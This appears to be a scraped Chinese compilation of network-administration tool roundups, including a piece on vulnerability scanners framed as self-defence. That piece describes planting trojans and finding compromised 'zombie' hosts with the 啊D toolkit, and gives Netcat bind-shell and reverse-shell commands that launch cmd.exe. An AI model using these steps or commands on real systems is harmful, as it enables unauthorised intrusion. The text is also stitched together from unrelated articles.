三、NetLimiter Monitor这款软件有三个不同版本: 免费版,只能监控网络使用,无法限制带宽使用;简化版可以设定限制,但没有太多的其他功能;专业版添加了一批功能,包括防火墙、调度程序及更多特性。
盘点12大被忽视的优秀免费网管软件

5.Advanced IP
这款免费的小程序可以迅速列出连接到网络上的所有设备(按IP地址列出来)以及每个设备的相关信息。它能够迅速扫描某个指定范围里面
的所有IP地址,然后显示与每个地址对应的某个设备是否连接到网上。它列出了每个设备的状态、机器名称、NetBIOS信息、ping信息和MAC地址。
在所有功能中,我们还会找到互联网测速器,可以用这一功能修复网络连接问题。家长们十分青睐该软件的控制网络访问权限功能。Network Magic还能就网络中的电脑情况发送每日邮件报告——内容包括哪台电脑在运行,它访问的网页以及所使用的带宽和在线时间。
虽然50美元的售价并不便宜,但是这个软件确实物有所值。如果我们想要便宜点的,也可以选择售价为30美元的Network Magic Essentials版本,该版本支持的电脑数量较少,而且缺乏联网存储支持和互联网访问控制功能。如果用户有Linksys路由,那么即便不使用任何版本的Network Magic也可以使用Network Magic基础版,该版本中具备网络映射和一些安全功能。
对于经常需要用到TELNET登录远程主机的用户来说,这是一个非常好的工具,它像FTP软件一样具有站点管理的功能,还可以设登录脚本,另外他的窗口大小可自由变换不受制约,并且提供了强大的剪切粘贴功能。最大的特点是它还集成了SSH等安全登录的功能,为使用SSH的朋友提供了方便!
==================
2、流量监视——MRTG
http://people.ee.ethz.ch/~oetiker/webtools/mrtg
MRTG可以从所有运行SNMP协议的设备上(包括服务器、路由器、交换机等)抓取到信息,并自动生成报表(见http://www.stat.ee.ethz.ch/mrtg/),使用起来相当简单,而且它还提供了索引页面生成器indexmaker,可以迅速生成index网页!
企业局域网网络管理、网络监控之必备四款网管软件

企业局域网网络管理、网络监控之必备四款网管软件作者:风雨人日期:2013/12/3作为网络管理员,保障网络的正常运行是我们的首要任务,而这当中,维护交换、路由设备正常运行则是重中之重,因为一旦交换、路由设备出现问题,则会影响一大片,甚至是企业内部整个网络的正常运行。
因此,为了对交换、路由设备能够方便、有效的管理,作为网管的我们一般都会选择一款适合自己的设备配置工具。
因为一款好的工具,不仅顺手,还会让我们事半功倍。
一、Telnet:身边的“管家”提到设备的配置,Telnet应该是大家最为熟悉的了,虽然在日常使用中,可能用的人并不多,但是每个人配置设备的历程都应该是从Telnet开始的。
Telnet的使用非常简单,在Windows图形化界面中进入命令提示符状态,输入“Telnet IP 地址”即可开始连接设备,在连接过程中,按照提示输入相应的密码即可进入IOS,进而对设备进行管理。
点评:优点是系统附带,使用方便,随时随地都可以使用,因此只要有一台电脑,在网络畅通的情况下就可以随意配置设备。
缺点就是必须记住设备的IP地址,在管理多个设备时不方便。
二、SecureCRT:网管最爱SecureCRT档案Telnet虽然方便,但不免功能太简单了点。
对于一些大型企业来说,需要管理的交换机、路由器设备非常多,使用Telnet效率就非常低下了。
因此这里推荐一款被绝大多数网管所喜爱的配置工具——SecureCRT。
SecureCRT是一款可定制的终端仿真器,适用于Internet和Intranet,支持IPv6标准。
笔者在实际使用中发现SecureCRT还是非常好用的,日常的Telnet、SSH等登录都可以轻松完成。
SecureCRT可以替代操作系统中的Telnet和SSH,通过SecureCRT可以在图形化界面中Telnet、SSH连接对端设备,这里以以建立一个新的Telnet连接为例简单介绍SecureCRT 的用法。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
网管工具八月刊网管工具让漏洞无处藏身经常看到这样的帖子:“我中木马了,怎么办?”、“我被攻击了”,“我的Windows有问题,是不是被入侵啦?”等等。
为什么我们的电脑会被攻击,甚至被植入木马呢?这是因为我们连入网络的电脑通常存在许多漏洞,会被黑客们广为利用。
这些系统漏洞的存在有很多原因,如操作系统的问题、应用程序的问题、使用者设置的问题等。
更为可怕的是,每个系统都有漏洞,不论在系统安全性上投入多少财力,攻击者都可以发现一些可利用的特征和配置缺陷。
好在,发现一个已知漏洞远比发现一个未知漏洞容易得多,所以,多数攻击者都会想尽各种办法寻找被攻击对象存在的漏洞,比如利用漏洞扫描工具,而后再发起攻击。
然而,漏洞扫描工具是一柄双刃剑,黑客可以利用它入侵系统,我们也可以通过它有效地防范黑客入侵。
我们可以对自己的电脑进行漏洞扫描(也叫安全扫描),在黑客利用这些常见漏洞之前把它挖出来,有些漏洞扫描工具甚至可以远程评估网络的安全级别,并生成评估报告,提供相应的整改措施,黑客将很难找到可乘之机。
要想快速、简便地发现这些漏洞,寻找一款合适的漏洞扫描工具无疑是非常必要的。
下面,笔者将为您介绍6款精品工具。
□ 啊D网络工具包最新版本:V2.01适用平台:Windows 9x/NT/2000/XP软件授权:测试版软件大小:637KB软件语言:中文==>点击下载“啊D网络工具包”虽然是一款测试版软件,但其功能非常强大,使用起来也非常简单。
所以,无论是对黑客还是网管员,它都是一款不可多得的工具。
肉鸡查找。
只需点击工具格上的“肉鸡查找”标签,在弹出的窗口中的“IP”栏输入要搜索的IP地址,在“到”栏会自动填入一个网段的结束IP,点击“开始”扫描,很快就会弹出一个窗口,显示出搜索到的几个“肉鸡”,其用户名、所使用的操作系统一目了然。
种植木马。
选择一台采用Windows 2000的机器,点击“种植木马”按钮进入相关窗口,再点击“本地文件”右侧的按钮调入事先做好的木马,然后点击“开始”按钮,稍等一会就会返回成功与否的信息。
如果成功了,对方就成为你的肉鸡了;如果不成功,还可以更换该电脑的另一个用户试试。
访问共享资源。
点击“共享查找”标签,输入搜索IP的范围,点击“开始查找”按钮就开始搜索了,不一会,就能看到有共享目录电脑的IP地址了,双击IP前的“+”将其共享目录打开,然后点击一个目录,再点击右侧的“映射”按钮,运行气好的话,映射就会成功了。
搜索MAC。
想知道一个网段中当前正有多少台电脑开着吗?使用“网卡MAC”功能就能得到。
设置好起止IP后,点击“读取”按钮,很快就会得到当前网段中正在线电脑的IP地址、用户名、工作组、网卡MAC 了。
这为我们有目的地进行“网鸡扫描”和“共享查找”提供了依据。
看了上面的入侵过程,你是否觉得很没安全感呢?说不定有人已经入侵了你的电脑呢。
我们该如何查看?又该如何防范呢?查看网络状态。
使用“网络状态”功能就能知道自己机子打开了什么端口。
点击工具栏上的“网络状态”按钮,便可以查看到详细的端口开放情况和与本机连接的IP地址、端口号。
如果对端口的作用还不太了解,也可以点击“常用端口列表”按钮,这里对所有端口(从1到65000)的作用均有描述。
查看系统进程。
使用“进程查看”功能查看自己电脑中正在运行的软件,对于查木马也有一定的帮助。
如果看到不正常的进程要尽快按“删除”按钮删除掉,并根据提示的文件路径,将硬盘上相应的文件和目录也删除掉,以绝后患!停止服务。
在DOS下输入“net stop server”,停止Server服务,关了该服务后,远程的电脑就不能查看你的共享和用IPC$入侵了,电脑的安全性自然大大提高。
实际上,“啊D网络工具包”还有很多的功能,如IP端口扫描(有针对性的查看整个网段的某个端口,如冰河端口7626)、主机查询(查IP所在地,也可以查某地方的IP)、Ping(判断某IP是否和网络连接)、域名<=>IP转换、路由查看等。
□ Netcat最新版本:V1.1适用平台:Windows 95/98/NT/2000软件授权:免费软件软件大小:94KB软件语言:英文==>点击下载Netcat,鼎鼎有名的网络瑞士军刀,被誉为黑客界的元老级工具,是一个简单而有用的工具,能透过使用TCP、UDP协议的网络连接去读写数据。
Netcat是笔者想要介绍的6款工具中唯一款在DOS下运行的工具,被设计成一个稳定的后门工具,能够直接由其他程序和脚本轻松驱动,同时也是一个功能强大的网络调试和探测工具,能够根据需要建立几乎所有类型的网络连接,甚至还提供了UNIX版本。
在DOS下,运行:nc.exe -h ,即可看到各参数的使用方法。
连接模式:nc [-options] hostname port[s] [ports]监听模式:nc -l -p port [options] [hostname] [port]比如,连接到REMOTE主机,格式为nc -nvv 192.168.x.x 80,连到192.168.x.x的TCP80端口。
监听LOCAL主机,格式为nc -l -p 80 ,监听本机的TCP80端口。
扫描远程主机,格式为nc -nvv -w2 -z 192.168.x.x 80-445,扫描192.168.x.x的TCP80到TCP445的所有端口。
REMOTE主机绑定SHELL,格式为nc -l -p 5354 -t -e C:\winnt\system32\cmd.exe,绑定REMOTE主机的CMDSHELL在REMOTE主机的TCP 5354端口。
REMOTE主机绑定SHELL并反向连接,格式为nc -t -e c:\winnt\system32\cmd.exe 192.168.x.x 5354,绑定REMOTE主机的CMDSHELL并反向连接到192.168.x.x的TCP5354端口。
以上为最基本的几种用法,其实NC的用法还有很多,当配合管道命令“|”与重定向命令“<”、“>”等命令时功能更强大。
其部分参数意义如下:-d 后台模式-e prog 程序重定向,一旦连接,就执行[危险!!]-g gateway source-routing hop point[s], up to 8-G num source-routing pointer: 4, 8, 12, ...-h 帮助信息-i secs 延时的间隔-l 监听模式,用于入站连接-L 连接关闭后,仍然继续监听-n 指定数字的IP地址,不能用hostname-o file 记录16进制的传输-p port 本地端口号-r 随机本地及远程端口-s addr 本地源地址-t 使用TELNET交互方式-u UDP模式-v 详细输出——用两个-v可得到更详细的内容-w secs timeout的时间-z 将输入输出关掉——用于扫描时□ N-Stealth HTTP Security Scanner最新版本:V5.5适用平台:Windows 9x/NT/2000/XP/2003软件大小:2.38MB软件授权:免费软件软件语言:英文==>点击下载N-Stealth是一款能力非凡的Web服务器安全扫描工具。
它可以测试扫描目前几乎所有Web类型的服务器,包括某些网络设备的Web控制平台,支持大多数Web服务应用程序(如CGI、ColdFusion、ASP、Lotus Domino、FrontPage、PHP等);能进行超过30000种的Web服务器漏洞测试,不过免费版最多只能进行16000种漏洞测试;进行SANS/FBI的头10&20漏洞扫描方式,全面支持HTTP与HTTPS(SSL);带有系统辨别探测功能和避开IDS(入侵测试系统)捕捉的功能;全面支持使用代理服务器;容易解读的图形报告生成模块,报告书外带各种漏洞的解决方案;支持虚拟主机,远程扫描测试时你的机器不再需要安装附加软件;准确的错误筛选机制,带有缓冲区溢出测试引擎,带有E-mail报警功能和漏洞数据库能进行智能升级,此功能仅限于正式版才能使用。
N-Stealth的官方网站是,最新专业版为V 5.5,但不是很容易下载到,而免费的V 5.2版本则不存在这个问题。
不过,从官方网站上下载比较麻烦,需要拥有能够接收外国邮件的信箱(如),从信件中得到下载地址,然后才能下载。
为了方便大家下载,也可以去笔者的私人网站下载。
□ Superscan最新版本:V4.0适用平台:Windows 9x/NT/2000/XP软件大小:221KB软件授权:免费版软件语言:简体中文==>点击下载Superscan是黑客们寻找“肉鸡”的得力工具。
它的功能非常强大,运行于Windows系统下,是一款非常简单、有效、快速的端口扫描工具。
它可以随意选择IP地址和端口,而且端口后面都有简单说明,地址输入也更轻松,在找到的主机上,单击右键可以打开HTTP浏览、Telnet登陆或FTP上传,还有nslookup域名查询等功能,扫描速度很快。
在“开始IP”栏输入开始的IP,如10.178.107.2,在“结束IP”栏输入结束IP地址:10.178.107.254,点击右侧的“->”按钮就会将当前的IP范围添加到右侧的扫描列表中。
接下来点击“主机和服务器扫描设置”标签项,勾选“UDP端口扫描”项,然后点击“清除所有”按钮,将默认的扫描端口清除,在“开始端口”栏输入139,在“结束端口”栏输入139,点击“->”按钮将该端口添加到扫描端口列表中,使用同样的方法将其它端口添加上。
接着勾选“TCP 端口扫描”项,同样添加上扫描端口。
点击“扫描”标签项返回主界面,点击左下角的三角按钮就开始搜索了。
只要你的电脑速度快,很快就会有结果,点击“查看HTML结果”按钮还能得到所有有SA空密码漏洞电脑的端口开放情况。
看了上面的内容,相信你已经知道黑客是如何侵入我们的电脑了。
那就是先获得我们电脑的IP地址,然后使用Superscan进行扫描,再获得开放的端口和弱口令,而后就可以登录到我们的电脑中了,放不放木马程序那可是他说了算。
因此,我们要防范黑客的入侵就要采取隐藏自己的IP地址,关闭某些端口,为每个用户加上密码的方法。
□ X-Scan最新版本:V3.1适用平台:Windows 9x/NT/2000/XP软件大小:5166KB软件授权:免费软件软件语言:简体中文==>点击下载X-Scan 采用多线程方式对指定IP地址段(或单机)进行安全漏洞检测,支持插件功能,提供了图形界面和命令行两种操作方式。
X-Scan扫描的内容包括远程操作系统类型及版本、标准端口状态及端口BANNER信息、CGI漏洞、IIS漏洞、RPC漏洞、SQL-SERVER、FTP-SERVER、SMTP-SERVER、POP3-SERVER、NT-SERVER 弱口令用户、NT服务器NETBIOS信息等。
